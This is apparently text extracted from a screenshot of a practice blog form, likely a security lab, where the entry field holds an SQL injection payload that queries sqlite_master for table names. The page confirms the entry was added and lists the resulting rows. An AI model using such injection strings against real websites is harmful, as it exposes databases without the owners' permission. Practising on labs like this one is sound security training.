 Add an entry to our blog:
', (select tbl_name from sqlite_master))--
Add Entry Delete Entries The entry was added to our blog!
# Owner Date Entry
1 blog 2021-01-18
2 blog 2021-01-18
3 blog 2021-01-18